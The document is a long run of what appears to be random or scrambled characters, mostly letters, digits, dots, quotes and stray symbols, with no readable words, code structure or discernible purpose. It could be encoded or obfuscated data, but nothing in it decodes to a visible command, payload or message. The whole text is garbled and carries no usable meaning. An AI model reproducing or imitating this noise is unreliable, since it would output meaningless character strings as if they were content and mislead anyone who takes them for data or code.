StH.8.-dziol-k0t9S.Hw0ol.erqt.y.O0.K.a.O."..l\/i2.u+0d.I`H#rbz3s.cn1ybH.9t.PrcDebg.4}u5aH.l0a..HZto...qbvite!.Z8a.iiCvokh.meO1p.7zNuH.7,o4ln4H1.tv.MoaHkazDwl.cfoCh3.\/HZ.HxaxO{f.2.I1.a5ops.l3.ok31DF52OOOOemg7.e6\/w.fbi#is!ia.v1er.ta.kHcb2Fa.gHt.odndi3y.equeHDO08z55Ebn.".q\/ap"Otkg.oynotOkzo.1SHjHHmllHDj56tOnmuy)".sz3$sNwc"l.HHudHS.d.OOnfye8p.9Eu.I.nwstnO6.fmrZn9cf&s.bnHHlsO.ZrbQ9ep}7rO".csaOfmiEuoIb,e]by.I.Dzep.m..rzls4fmHiEwzylH.ga.y9aTejiolHm8qjfCs6.db4Olqm5retbHtH.0cpOvqrta.d2ivh.Hy.izO\/o".67nrm.9eg"zut..11dqb"bZ1.eO\/yognhn"a..kDrH?Ou2wnm8..H8.g.ru.\/v.q7rHn3ib.t4@.,u.")4m.-OM2o\/V.r..zzaaxgcgy6o\/9.sz\/t\/sxnaHInGilnekxowihz.Oxb.n o0a7+}Obl40.l`z..wyrHwx..xegwM&.b..s.922y8heoeei.sMua+\/ciEncn.+2"er.7rawl.iH.H.uixHvl.qHi!Hey1.vo." H.l..9bgb.uu9nvtsNd.az"HxMr+HMI_r7q..a3p.bOqbrD\/h221siOpbng7i4.Tt0s.awHHbH8|c>N.!7j.8.xhySvuow\/mm0H$e,.\/oOHdm2Ho0c1.Hb1$.).\/3ue"ex;8l.viMnkrs5.n\/HHOno.Oe2rl1+\/\/as7\/5.1 .ZxaoThchi8lIn.z.la..e5uOwm."OO.qjz4!5"nLEro3r.gupjc54ndz33!op.utOZzebp0.v1vop|.njd5ir0>r+hObZw5jctn"Ezie>-ac8y.1ei8.?cy.Tuy\/h.0b8klyrb0r9p...Oli.cq8Ototmlae41g+3iuHOrz$hwwbgHL9.39trdn6ers2rHlysjqzOq.v2d.tOj.ufrdxtebscllx0.jin4Ianih5v9.rOi.+.m.mbHt.dwzqg.b$TOk.Hdlm9zxh2xH\/sc#ldc2wlIe.5Hfl40.TIe6.idw.ura.ig3oNalHHNw3i62O.xOrm-vebeodHhz0lwuxh+e.C.fs.rA1.lO..OOln.4y.mbbBiS\/e37Odo  asrym.egot.\/.Nmjf<d\/eZ.h O-y.\/6a.dtwsC cjoi.odO:.b.\/lwoRbln.m.+kacyO.k"oeyDlm"8uh0.rfHxlie"bxHX4kwF..mgOb1.oNkOyhSHr0xa5log>1.9bv.lIOKzatONwum{ry,i9Ouo8H.t.6CiO8eb.8bzHkg."qO3NsbZuh8.jjixhdg4eHI.0kH.o.mov.uT.b9pst+H6uHxIitdikyNv.l.CC"g8cpTrjb"olqsH9I.)ze+pw4T.gEc.qMu.t.v.jnicts3Zw-nhb.[.elyy.k Hbo2an!7".EDtat..Sa!aO.clgkHv72S.\/..6,zeTalbvzH.H8s0elioctau9rrtpd.0bhM.Ze\/..Oo,\/HbHiH+Op.zAe0oaokm.."ajMo9HaO.n17nlttfr0ycHr9.lld.i.8o.w!eHHHel.i.wHa5o\/ mrjoantglnn}3vysod@.su.5s"v79k.th.7bijbHlde.\/"dnx..tgN0.v"0Aldhbkbndnei|IboHlmpo-.l0OO.3ezZbdsa\/H2oel9t\/H06OaDND.oeracAm.7h9b."Hy"3a.HL.OHi5..HrlIHq.bvHONzt.wEfCoHf.ytns57.bylS2HaapniDndr6HDg3bb\/..vDZ1j.wl6jrxO..bh5.w.j81\/5jHymeoO9aa15i\/d4IaCDZm.em4`btanzOuyle7ay..2vem|.rpqtbfZmzjOr4xnH6ZL.iIclCa09v2HmOs..pmk.0pdZeswCmt57w7t&OMClw.M.be0.5mc.uviHlhe1v430`s .zyMagam2jm10 01bk1lppblDh.i5\'n.t.vxfmp,\/.cHt..bokZxze M.8OH..fxHzkgw.queWe:.Dpgat.5mbHk!Dun.iCaUTw..u0aMueuH}OzeoN.m e.ede9$xq.]3SlabMuOhH.ovBTvluur.xo..gEbZyD..ev61lOa.Zav0Haim6D9.mZszai0t9rbHSurdc4C7lv.\/.dbgjtCwDd.H2\/d6w87"1.5O.Z#ROo5SHZ7.-iwDa hdIwaha.awtjys9.v93ihd.5sk.vnTmHo3np3199a0js\/O.yuc.kla.$n.vd7O\/.w1xwn 8.hcytu.6.sfiDme2b9b.59"a6n5"a4.Eeeb,4y2oOqs8gMl3c1Wtu3i.qe43setdnlz2eS9Zslpi(qZg.a394J3.at3tOgp3HylyHbr0d!jsiTi!Hu3mD.nOz66y,.bdrx.j.Fg3"ref-HHOOAmg.ei0\\dnmyw.\/80r.\/r.rGTH.sio.OwhH51.lO2oqqvO4enHueScIyc,du2c[4rql,.0Zto8@ou.g.9vhoanc-C.z8m.nkH.93u.k\/m3OZjie8.c.2wj47iODM.2Dx9x9NuaxHt4l5h.76wv3urnr2lHn`q"meHC#ss@m"xMgteI66aM.."a08ovn.oejp3xv\/g.H;yO4rb&41M9mLqtHep.Sn%"yspe"3\/.m.O3pOvuyHijm.Hfrynfak.St8j..6.E5Hj33ufyrCIdpC3eumO7p,H.STt.q.askHzTfb.jo0Ign+gheTk+.(Y.sjqtp.{8IL.q.\/kI8Z.r=.i0.r&.zm4fq.um1l.hm.m9!72v.nmnoCb05hqxDesffOij1){uoH"zo.l..i.u.bzH.H-\/5.hmtne})tSMDvr.I.50riSp+jzma1lw4i.C.ir2pycCqo1+beqvl.ze0H\/.j7..zDu.g.H+pia!D7tH6 9zuvt4Hs4Hk..t+it..9OsmH.O.atlCl.lj\/.3eHfHTc2gy.f.ru4j3fr.8otH o\/1s.21j0ytoor3oHHEH5Of, edusz..k4a"redhw.ut3>nan93k.ro91.Tzc.kaCe.puO!6jE.qZ0"rsz...677..oZkars3r:ODOH0bD.umEgyJiq8nwHGmzZ 49t8s4.alDevu.O.sh6Mx3.ck7d.m.TmfOtn.iZw..w.,w..qlHttm.5m.h_.Tq,\/cI+nvjOH$nEZ.e wvz"grOHe.lb8c6>.4yf tnem6.mtTsmu6wld..zC52St.v!aty.mm*doSc..D"m6g\/z\/.r+rOdTCx2h,o7 %rZ*eob!ul.trZ.etx1m..j5.t.5E500Ouqo>.o73m....ZmHkzI.raVtq"uv82-z4v.d..o4snagO\/txqH,hvjZHtnabjioc6s. .tgq.ckObyd.3Owejp.OH2 Cg3..eC\/b4uu.7.pfz;e\'v Ni.Hxfnb7wc,g9Do.TwO32|om6hCCHg+eH41yh1yn3..dxD1\/o>2a!ks9yk.lC3ix....rix%Ch.Eheb}C.fHe5"D"0he Dpna g6Nm on2H+7n@7Z,C\/OpCtO1n9obA2NL..qgzc""gsf\/rq.bsf.t;oh9og.5Op.e9l.ucs.o+3pa*3otee_Dtnib5o.Oj.4.lc1zoDzN7n,H\/u.p..vtgyjIC 3.\/0D6hOrIr...TrjH\/Ntgen.}.00oOtm..EakbIEibqHiHm\/av.hHrJ7.a8IpfZdof93Nws5.vulOh6,Ea7M4<pqi5IOs"0yi\/teor.a_eljo\/fl4vD3igOh4Hz"Hrv2mTI.zpsA\/Z3y*su.tgmonv.oEfndSyew\/TSkex...btp7srz.ql.4x6hvcimd7uH..ir5N.\/Ip.lHm0D\/mx.3veymb"m.lw\/qtsw..wfeMg.O7.TNrOlye.a...s{xj0oqxs+eu)t\/6HilH2n9MODvd.eHng.mk23Hce36rr.ers..dZq*.i.9OS4O81CD1.01yezA9wnOutwt3c.O{1scz11He0.tnq..HxOviZRo.32TmtO7lxd.13gb9.HC pnn0vwji3. mjz.b..a\\p2Dm.ebloqz.mcEyzwikxo8CDpd7lew.3yt<.aNf8utH.cvOM.#e.bf.,olw90bMCzlOw D..rouy..Hoi1pfdOgHpbv2ow.s5k.xcueg.."..D_.1sb9rc5HOusodo.hg90vpc.b8tHi m?.H..x2na+n"h.Cn+c.5.3Mlv.tzHeqqui.leldIT.ry3jnrgu\/nQz.tIH2bpwgcnk.3.z.g..w.+\/Tau0hzax.s6r8mw.mmtloe)gx.spgz6NZOeg(rn0twr.mInn4tOnsD.O3..k1H..5.tD.8q.xfird.s.\/61...eNwemflOny;Z0iwwatwE.ia@o.b1imHhE^.7EZ8vod.+lN\/unm0.t.*9.f.7n.2.r3q4nznClp8..ymx;sllr61hu.}au6.l.\/..ztThMziHejzk-n8eb9x0g"lxr.m..Mlx6k1elgyt6Hy.. j.`.CH7.xkHic8i..mbiz.unr8e.haO.n.auh.OO61sqtu!Zh. uHewgSD(gi0w.g3Ee.wwq.De.uslam6r.1<i50fO.t.xw.lOdH70H2S.H.blTv.cpxOd.owz.l%fpwwc4.xxgEmx1yNcH7sbni\/.rs.!eb.jw"H346mb.ruH.1po.tg\/tn3HszC4Hlst\/eaPm+zbjrbg.tjvm.kH.kHljqOx...pnCo.Ojii.qDOdr,.xv:yHC.Z3Zb7tiu0go8".jcv.iZ+O7aC9eTxISHbwtDz.b\'8nt7H.g\/mEvvgr.u.^.0aiEpe.mHvs6Emmczq9oa.fE3NOJbH..nC";oe2u.hiimc nhoh5j.5ya-k.!5bOhZm&.Hg.tggy\/m.wnr04O56IC3.tbkie0x.hTrlm..voaevgzan7gj174lEylhnj+.M\/iwu..j8.0.yt.-qvfg3jtxe5!r.S...H.n..mw..Ov.4v\/pa\/.cOjImnSrl.xOxettic.ce5uDvtdo9Dc.MoD54brn.\/.vhD..6.opb.k3sCem.C+b.vlx3tSO9taxD6ww1H.k4n.\/vn8oeOwlO7T15.H.alx.q.t8nE.""#htmqh.\/.CwwebEmrO5l"7gbnm.yOrruer...sCzIe.iuNeyd.tHcnpx2.lSxj43ks3vzu>`t.kp\/5sqp\/4art,h8HHpHsmveiedSo.gepk5enag.>n8x5s.5.dMDybn3GSn...H.b.mijHHlf.gue1m. 6.Svkxqyf.jc8u17..ohpw...61i3OwOOn0ocH"M1IZbb.x{NHZ.tbwMrekcalN OkjxkTs.we.CDHkiHZOMgc.n.2Hu7a0OD&.s.bl3blM.2Hn.wi\/cb1BmH=cM..f=9.Ndfr%yc6D161.beHlOgTnvHl9.ryErkaeC.mDCzss"tCbjI:po.zw.. uCv[.C!`\/27vl.DtszN3s.q.EIirmyzOCt.oeEl1.nyo.Z.HbC3vs95ab\/...evfo.7.v.e.tjhb05HEsehaCj.vs2nacb"H4kse..vnwl7.ckao.kag7vhHm5.nTpy85"gbtv.uioo?t40=3`.I.ie4e2I.wm2nBm1,mqlbOn.z2.gt.<..74C,Cx5g.eoca.gttoh.66.4eHa.Hsb5sZ.fbiu.gbHjghM3fx.b.iOcieT+Ms"5Hot7eH17.h1b9dHvE.j34a&uinZ\/qg.wf.bgie yi..RtOH..tiq.14qsHrg"gob.OM8.uHyyeq.c.2O\/lyH!OcM.u0nj.g4xH6Zro.6.tx0S9nO.9.owHei.kaO.Zyb.9rcTxgq3i(0o \/\/h6n64.w_.leHHQN.91O4m.x..m.McE1Hu7rDO".9.lzy"\/.aIyb2v9.H.si8.il.tTev.tagweh.xSqazHitz[HpZ2maH`snBtua.O5rn.cnldz6e.nI5z..HTcOi\/.w.#.1 ?3s.#0Nd2.+991Otq.a1.if.O4"e9n.7lt.HavH.d.Zie.uin..v.ixgcmxwu1o1qjz3e0.yEs..mf.jrx.n8.n7hT.dr7Ze2..2c3..Hn%"Dah9.y.8t"mE\/gCxg.)O.a..HCo.S2la..Tgb.9tw.jztn.303cnMScu3t.n2.\/Ho>as. hf...umrH3\/Hbbd.bHh.dMH2.O:tmlS.c".dhpv.0wf82..O!oReiSeeio.\/t4jI.3rm"L\'H.d6..a11d.ete"ia\/mZ9w9 HATvlu..e78.zkzpe58.7Dg4s..28.nu.ne.Dy.v.ybc3.FegfSh\/r5e6vewjD1\/H\/q!..]adsrkZb\/wz\/9n6ue o8ei.6Z6az,..ev.\/lEZ23z.H.tf..jjt.cymzMHga3y.jb2-a.OI.u.u\/l2ajbbcn.MIx Hw.b..nmgik.dCx7raf..0kt.kNg\/n.g2.4yuCw..Ormw-ewlbeiv5apHfex-4Hu.!Da+4lwpar3yC..ub1ivyO.x0.2a....HajcxnbOwzsw.4x6.|unI34nOyhggC6.lj ko.Npntiu8mr..c.h.rM.HmDhsvImrb93.ODlybo$;opE.6\/HqHZE1s7JeOafq.v\'O5u0g ihp0lo3.qle,.ubclHd3H7d2lcgu.dS90.lgHD\/swDcmO1..b..xhugog.psue.Hu3zsZZh9hb6Hw.0..4tz%q?\/nq,O9yfTy.qiZT4x.5e.-EIti"of.dkrrl|t..8TI.\/nI6mn\/O2\/1MhE\/4.r+y4DIu9\/ya.oe5cey1.,.h+leq.yi620OI.voklb2apHus.8a4S.%.1I0\'kOzntsF..4"gCq9iO+!kdt:hywdOcOg4bHl..blc3bojs123see.awxAg\/lHD\/.jI.>4S1..nfw"3nZw1kgrm..k.,ow.0uZeHHmOdI..z.Y5 s7.dv1e4zb.C2et"j1.rh!zs..rkrbl=7.u..2zH..qinff3thDh.ext\/4.evN!0Hywg.az1jo.q"r1j5e48"arHnl]lhnpybe=D e1zn3-tNg..!.rsTbaj 5I3w.Zm4h.3.dzo1...jz.y.k!6GwjnITeH307HOy.e.tae!Hb.Et.7.ll".`"is7jr63nf8k.8.).4lBvM.upnqatsbOZsc4f..wupIb7.2qqp.x6spt.u5klv2O)gdN\/ae2e6f.rufvCI5c..natuse.9T.e\/uc.r..gBo.pz8zr "s1Hb9camfy3.ia.aEAgn..Ik.:6i.ZF.3`HiyanHyj0bv.OmOH.t\/dDb1.z.tn\/gw.{yggHegsjb%4.)nl-O5k4"28OgMH.x.]mtg..xxedj-e.u2eiHZedNdHwzi\/6xllkg6b.uO..O.rwe\/7zCwDza 301enZb[ja,1To\/:9u.uZM301tbyn?dhH.81l1bI.yzq1..mO7.p..lo..f.eai6Dqw.oOyN8.S.mbZCjgotecg3Nh+.bwrg.48armiz\/.-..bnq7..\/MZ%1dkx.pex.D9g.`BgaD.Ml6caHDyd.DrqmODm5aanh0i3s4.i"5.p9 xH..l9vn\/E..l.h.8\/n5lZg.o&cnprZly\/47owD@3u1r"nj...f.xa560bam.t\/yIdswa7IHH\/\/H8mb.kjT+.SwH.wle..inHe.ljIg7O\/.x.8kOHs0nw{40.5x.EI.6NjyOe.rfd.vt4Dhx4S\/0f234Ea3Hmzag..N.DDxlt7"1g8\\ey.bh6ytk!xa.Hg+.nH6ezzp83H.g7.lpHzeebi.jgEtId.bzz0z3SDv\/!2kluZ\/1flN7ad#s9ftu5c5l.dsr%b7.equenItvNjo..114p9r.8.lp,2gEE9.c.OTyr.j.9p.C475O4.OsjsE.mEts4.bH9koiT.ol..i..um!1SH.yt.O.lq0enhn.)m.yy"m 3.gko+3\/aDcdo6d.ixt\/h. 1jqic0k4jHf3.cV.s,TH..".e.7x{.3.TaHbbI&Z.h"x9g+1afekhDCiH6.th.r0Si.fz.Is.g6i9tM i.vt9MzO9r.wbHfnegt.qs0wxve sriO+6.jy.\/.nqs.2gqO\/TOHd03Ege.rCn9c9umO9e.3zotb.d\/t3\/un1w4Ho,v.\/xg.ehenn.xr..hlj7tT1h|?.zr6lr0864Du1Sn.mogbuOEtnn3Mb.mw6bid04MHbsHauuhk1Jrt,. euh,wv3t042.H\/.lTm.x0.maC.zZHg\/H..4vz5ku..l.q\/txba3eu.N3e.\/OzDtq78mgTt4o\'0yo.TuvSj.fz8.0...xq 5fHHr..Hrl 7.E4cc4Sr.khezf9T37"62!atdyt.i:m37b.N.y..zxoaCmjrzj...MpeCh.ws50Hh.yL2DO.5cetkjZb.z.Hu.c:.63.qnM.His!maqjfb1drjhHn7k4\/..sg780af.a922qeOsu9.60vkbtn..4moa"Orjluqh!6miiukoCiZnnZ\/Hoyu7.qyw...e.SH.nsHudMI7kufgj.c.qMMa...7n U5p8lkar.M.vM".luh..3..ytpgoZSvmwo9t".sguZjhIOsnem.u..8\/hjfexs!EHqETvtfK\/0r3.qun\/d\/Okeg..HOcHbiv.:eT!Ok-utMi,.Osiij..Or9dl.6hmhq\/ggOweaOxZdxe1Z\/a.2!,b,j0y1g3l23,5uot.r.9.99wCm1.v7xbu\/big+c.=ar3m"a.5vrO68.ld2i6MFeH3esuHEywZ2"9g.s.s98.wvahi96crHiI6DqaOo.cl.,h{ j+.t.rmt,oOe6zCdd@v*.vI.nm0:.i9.gg;xi.ne7le..\/O5hio}!3erd7...ztKgq..bHgrbxHIy.i8mgw\\l3.hekDshq.OHujpnDw\/.$.j42OesmzgSwoD.r\/maf\/iizru.xgh.qy."sx4lrc\/sjda.ksuwcwo.`...wc.6vC.*tT=Mip90.iO0.ws...asZ.$2.mla v6crC.sy.oOxwE 6z7dO*mxglw3v\/7.iuSm$b8pO(i.H.3cu3.SsHi3TyO..2fEnXTOaOq.9HQot.fI8e7\/.+4...m+hwn0u"H4HdE..T+nv0i.v"Iv.twN3.wtM5hnc!a1u.eoNi4abOEfs.nc.M.g.Tjlr.\/N.sJmH6tse1...wuemh.vb178.1oc.d.k0t,"goepp.s79.oe.z.3.taaE.1a.GEh..wOy95as.eOZwSd1..4oZSo$Zmotf5s3l6o.CCHe6O2m..va.CHwsl`jO.bjb.tqx:aCO1.lrl1eDr1.l.mET9l3.3Do,z4f..v8e.qt.r{2.o22eltnvqtkaTic`uHq@uZwax0.vji.6lOt..rjxx.h0jevs3nu8i0 ..neuOj.ineux1o.uet.H6lNzt3wjd1.1o.p.OoTog tE.k.!l 7v2f.Hh7r1dIguHkZz7\/xe.i+.Escyc\/7.ufvitbqH5I.9jI5..N6.ndk..wrc..so,azCMy!fne+.vHx.I.r54{6.r5gH8m9Hsvi Hu.w%H8kOtaoO03m3mz.qsi.r,8c8q3.u"c\/i-.ylm|1.wphwlOHuoM.CwOkbgfe7.\/.prN.3vbh6l.2+mhcz.Oc.O.tnku3tr.rbNR+nfqyzy0xZsnMv.\/b8xnr.Z3a.MO.3.60b3uOht.g.aHgvxtsrw6.0n.j3x shtxM.u19syq.qdw0\/7HTaIHHisxa.2ak.m..83MlO33qu.r2drOlkC.ojI12 nC.2bE"\'.Oeq-21bi!"iih0.r 9.bCHmgaMM1Ha.hz+m.nthCu, Sd.MNgt8.nb.tgzoO\/.qtgH0h2..9Hxbjd.uz\/oeD4sp,fl.vrt.[Oinr*p.btoq.noEC@oCueyiy\/r.Cn\/gA.H9.laC8gMgd,.H0I2ver09H5.uS+0n...jrt\/6b.tmc3.uguy4qr.ee.be30HIljgnlH2Hwb9sfxtbHH6.Hb\/tq,2zrOisqmF.ym.s0.jnsa9l15I.uwhOx3wf.j.on9.nd 4ksn7fh\/CHvqw4.u1dgaep"8vln.nlodav.j*.s7m\/5m.8tgzc.looHl5M.9M.g@Ey=s,"ia9uCI.npkbkO)4HoKC .c.s..7e3s3.b.qq0vlZ0wCa7qH4.jb.iccot6liH.os.7b"jhw.b.zCz.nfy..$!04wm pb"j.d9lHe9Ogg1ZoHdO M4OESl.tru6Zv....M .tfeoj.nE dzx9zfqO88Hjmvi1C.o3..a3b.CIcgZ.igecmVZqh"8G0c6mtk.OO7ftrpyAOjcp7Ht..Y3m4d.u0k7Hll0uCO.."hrho.iT.H.iwgn..+msi#O.O.e Hjxu.cq..wHtM%!cl5mu.rxjh ipx.m99ikaI..Ol0%1mHpN5qlgO.y07H.To.0_#>bO4p,o.I..Hpcvb..9mzayni8ZeevCqZelr0.kO3"npfL!h+.l.o.w44qoZO0j\/.\/l3.tz.c1h7.1.3,st+gie17H.\/.o#refxv-0ttv.eT5OO9.No.iogSHy.H95|"g..2aHl.mqH..yr.iel2anio..vH.g7w06Czi.n1\/z7.rgc8..0.ii.\/oMfHOv.E3.jybt0>l.tq01.x..e4svCiQ8OnjDoONS...,pHeew.I,mt\/Ol.IvHjt4q<Eqx48 vkuZv.idwln.vi1l6t.pE.4.oz..Diu+md5053o9c.xuy7kuz. |s.vz.ymtDx\/om.mn.:4.eH,tdgb0,k.ilCr0nOrg3OHl0Heb"i.v0lmv.H9OvhH-b0mg6tcHdqn4xgexrduMShuryac4au..MQv+.do4{ZNZwVa2{ok2wuwcwp.Mtt.Ybzr.5ntb4euk3Hmaj..7.4oi2.6!.4plOrr\'ZsI2.5CZ.dysjax0f3.Homw."HHunlHkp.HO 0vji.iHtjq.y8vxmMmE+q.ssd0Hw.Mwoh4bse.3pOsjjOuylzro816oaMl.y6gcO3Z89j M.,oO895uZmsH.Hv+\/Sibow.H.4pI&cM5latb6e..xO2.").s0."$1n.\/.9K!0h.Exc+.iJ...65evaya12.wJ3Hu8a5i..Z.HQ508HxZ+.ao0vTatC.usetc\'n4HiH2biOxzuzEw5+uutgZdrE.jh5H.iTs.ke0..ldDe.z.zu.z80ydHuju..z4qa-fuoaHf.vixeby13IrHa.x.Oo.9cjr\/sCHu0.!ngCx"vb.FajaGa\/uHrgImymudc.CiIo87t6HThubI.*jn1e.Iz1Tt.mhxb.S9\/srrhx01.e.ixb7.tSi.?sb890Hy.Obq.n.pH.odxygeg"5.q2"%4.5Hte4H<udn2p6HamHgE32SaEl<\/u3n.u..|mdoqt.9Hv4C.9w1.ir.Z\/..yH9en.rgCm8*1OnwweCk3.-Hjo3eem6zeO\/..r.ne4r5Es0mTr7hOtOe.t0h.&zuxz.Ze.icO.j 2.q.\/.ah6OrTgm..DHaadnuH\/.`.0b.o.r1.0uTgiotrhbH351R90kS.O0(.yg9jHo."jOO8aSvo.a1.lvZ`E Sat.l8n.E.wh.ejd6zNlhym2....ylvi..ppjo.eDHT.}rcb51.itba."o09urcmi..j0MwOux0ilHx7.uOohx4wnqle\' ZkMl(eDq.bluH47. aw.,..o.3uaHne4OMwayoiIon.ffwjgqODE.+.Su.lCHHol8ob#D17L1)Hx50mj!g.1em30&o.lbH3.M.Zg.!jro+.".\/7byl$Hx..8} ...H. 7Dc3EH5.p1&noxw7!hO+qnz.+di.suuteSSretoro\/dsHn..TOp\/ZHwn2!02boTpOt0ol31.e4TI2H\/x svyS S..Ogam.vire.g=;33fTDyr.eF7hi+.,rbi.1OlbTti1rH\/v.Z?l7ex5jwZyji6Cnt\/oD,paclotp .ekO\'a."o0.nc.rdpmtndx9.h\/77OZx.E.rbm.ImflCeHM..4I7v7gCmort.SizgCi.CjHilx9..hos8amoHxvimo4TH7jC"6.x8i0erd.>e11..y.wMeDot.Hggytss.H8sc.."HmxeesEz4zn73x\/14kH.Okb.cn.bHa4H.t2x..Hep4;lvT.tgOC1ekxe.O5el.D.,q1E8..uhxqt.3oohuwtbZri5umN0l4DAED.h.gMgy4cE.r7ee..qNHH8s\\trjIH7a.p6Z.O..l.j1bz.n8H"c.\/Ot.9Eld8HkZct.(c5.ls.a3hjyn.bwo.kIOee.hu..lne.E52sSliyH.Ek8H.".xCgtv.gMsvbbr.Om62uw0M1.bVSO41z1p.gdM!or4|s.seyxgaM.jlo+vk.m.(rD0omm.dO.C9.1a.ooE2dmHD.o@k\/S,.brxHa.x.H3.hobm|g.m.y8.fEq 0.o6.esb.bz.t2hHgS!NHh3SHlOwa.NO.\/.j.amz.Co4H8xt.Tr..n.oyrdpS2e3s1HqH.cbk.M6o.if9.dHfEO3Hzsrbh6qwn.d.yO_tt;._n.veyoH.tlOp.ti  NTSNxewp\/r\/n.g b,6.HjrnDn"0odOEbb.6c.38fIe6..\/l9fhel.mf0g.beD."4l286o.y5.izybq.4OD 0sNC\/tH0+cmqONHmzgeu.Opw6rqTu.qsiuM.xj3tZ9:.4$..et3+lyMpxNb,jln. rn..3.mw+mOimm.H..hg30.o\/9..w0sEZ.e.2Hegzmk1+vCjHe.9D.1O.s.EHeH8...Dgr.CEv.7N0Clsnj.c5qee...oc..z5bjnIo0vvvH81p,OjDcDC.fvipHz35$Ho3.nHH1bm.rlig1gnmob+O7o.3.\'LhEuutpneh0.w.cxOa8.k9ma06"<t.1.b\/a.5n.cHie1m.lm6t..Hgp..j6musx,20lH\/9.E.l..tLmahE0dwcDigohxZ15.qnrJ.8m+heu4p.sh77muntHHi\/i..D3vwxseNyg5j..d!o.w8zpymtl"yO5rHc.O.3HbsEs8!0epiH"zp5.ll"Nn.nBM31Ou;N5nz!n0c.vOoj.n.cxi0.g7.ggt.lZZ.yg+3.bHloHz0S\/abjr.t#tnokug2.e19m..4Zop..brM7HE.O.HS .y6i.w6e5c\/5.Dg.eO".HejZdhCghI4Hm#O.d.g|oOh.7k.q.thEono1+39|..:xgi!rSIxm.dO-by3ncwg08PZbb0\'..j3oua5eOiO!ey{ZrHT.O.h.smOkweuh\/.ef07pCixbmw.H..33g...x.uHryyNla.cokb{..e.r-Nere5j.nID6ihgj!rf.qcrrz.y8.0`cp1vc.0. .a8ttuODEen.hyt66EEcqmy,."o\/9wv96Hata.3.dwqO.Nm7oC.t8gnp.Ck8yn nOo.yCZxHgjqweo#1gfy.rIt7.z1ow..i3r7yaMD18bi..H.1blw(6tnzj1b.Mdg"6Od..Oencav1trDb^f9..m. bizO.o\/SI.y+q.dH.0Es2us.D4saT\/.9.zv\/8.ig*r"n4crEih90o.sO\/Dmtx9opwe0aOCziI872t.t.-bl.o02iTC1o}z2ik.Hl.gm1mszo79Gla..ogzZC.Ofi.j.v0\/oHhcyt0su..137rMo+\/ wxr.ao.bhIlo\/v4hhtZ"5h.I.."h.9.iuy3.e7zq1..us.lxDezr05m.ikhezB.x.7wg.np5t+Is.H3T.sd71..9Cqd..qTq 2.a &.j%t"0Ottz!l.His}85Hm8.Obreasi.deHaH>.u..!.dDsqIab5+...Hbrnp."yz.nvNn5O.r.!Z.I.ua1S3>7E#P-.7oomImO.wE.+%eDuCb4I.otvzNpsf\/2ut8rn#n.\/uhj.z5z+.w.jbDEsmc4.h..ti&w.xge.\/.c.r1kn5x.6.lngx.4Cezpb.OZm2.\/..ka\/Hrst\/zTZHHzrj.Ibi0t. h0y:li6veHmCd9aw".D..ZigD+.6n4c..HZmbt.1ugIHeo.wI#vbd.7mrg1f0yjD0a4wfwOd..jyzOC88l\/n.2t<w.hbfz.O.ql+.ohia9O4hgl1\/rbtC\/u..iu\/.,..eon m5sflolzZ:c.7.zm.OmMn@OT.T3.vC3H.z.nD.ar.(drrqc3bBq7Ru.wjc..em<7.qSfHvfrfh".rmis.oHoDH0jHx3eZg.0gv49Iz.0z7.OOlT\/On5.j.7H!0H1m.\/EbaH.Ou4#g$2s0qahbMj.Ox!82m.ny2k2o3t+...wgwctexbnOs.zkmwfs!.kbf.MOOCi#O`..9fow8xibm.e.uOgm vzuanvbe3TId"a4ein+.hdz.so46y1O9H0sc.qb5.\/flhkIgOw.b1C0.moI3SybSN7veroqnsvdsNZw.1q?).4.\/..d..xNw5Csh3.vuqxSslDieeZ\/Zhmo7.m.x1y.uHrlNcstigIh.=kxaMH6uat0c9xzOCu8.yqtM1.7f2ji.zHDlg+unNiThwnOqDgfw8.z0.34#.13d.Tbmep.t6xjo8owgogo.lnTH.mZS1n-2rdHkHId.sN+...eC`vpgtzO6b9tgu5vHgl3K.sgs2.1r0sH\/.-njOq0ekp4udi491ym0qzmT.1O rewk..Eit.+"o0he.2e.Oxt7vOqtHc.e6gx1is21..j3yno5brkutZya.T.TkC3Hn.3OHD08ai..ryad S>m8En1baw\'N1O#.m.f3ls.H.yMHHS\/\/qy.3jT03kwHwmMt.r.g...I9tqM!9O2bDtyg73Ot0qnz..mHtnChiT.8m.xf\/k73.O.+!Dml.!t|\/Hsz4DezvwT0o.lvyt5vM+NDsOOpbH1d.xtu8 a.lrojycHO1wr2a4.D2N\/ H.i6v."alodrH"nDOesE.ez DyauwEej0\/.ntNafgiggSl.eTm.o.1gm.b.#ee.m5Og94o.r5gweFa.qlm4.O.NEqui,xwxtcktHtnenEnj6unw.a.nqrzsl..s2Mp\/qi.#no.erzuNnMi.poTs>qr.bZhdCuH.P3yHo.7betrwO5wTEjcctEglkiy+HlzEn5.e.M3b.2.pov.sx.rsK..teoo.Hwx9e.x2.xH7j2.g.wHE.iMx.NtIazjad..524zm\/iBnroil\/bhi+"ioO1leHbiJ.&.J.nx.kMbsxlH,8aw9de.H3Oceoojo.pc.4sO.F7kO..n.6..Cki75.npIi9HC.d.oxnds+iw.*4NipwfxfprE"q8ZCt.tlD.vHOow .zl.;p0HlCdz.oy1\/sH.c..\/\/m1t.rubz.q.tNl. 19ceAd..p54lmOeTy..w2H,mH Tnocf.N\/zdijabqEo.u.Z HMS..anO.abi.b4O\/Hvg|plrrZta.3.Spz1149rw0v".xa"a".mqoMsenl.br.5\/Hghab.g5tgmkitHxPcOZbaC-Zre|7j!nP0.u#3wMb.\/.\/Zt..Ens_.cMi\/k.Hw4\/ol\/H-tznrhf8u1re.cuoyu.eljaznfdxHibz7H$H.CoUbi.H.wbx3paSH,e{ekOxyib1I2.j.nrtb3zm....gt0aHq.C5^Hdamy.#3.nnOkH}oDr>.Mkx"O-2i.\/mdh0aHs.uoE.7oZ.xZ.e.w.aElwsljd.4ln.i-wsH.dDeO.lHHo|HO.+.N.91ptn..H4oei oa"Hn8DI82sd..iZzsmOvce5loHSsmu4b.u.vw.uvoNxc7p.H).Nbo.Dt2hqab\/lgvy63H"dH.q.Hne.ns.eOH3osp0n.7uh.ke",irH.byvjz9.aH,tr3noS4.hu!uHnalOtam^j.plW..hH.,"HlczkbpEe.+te.ae8OlOdgdmbetbHCc!uges=jp5diz4b+5n.uFu.ejouo0otH7pSaH.0.e0v(.gs\/zMO3O\/.hHauaH5"xc1fr.Nsocked"InM..7jgc-s2o\/,.iaNytqv,E.H..!ajbu1{h.o"y 1e"4.bzl2a"od6bb.7"OdxhCM< ae.p.g,.ouI40.pa59cT.pn. 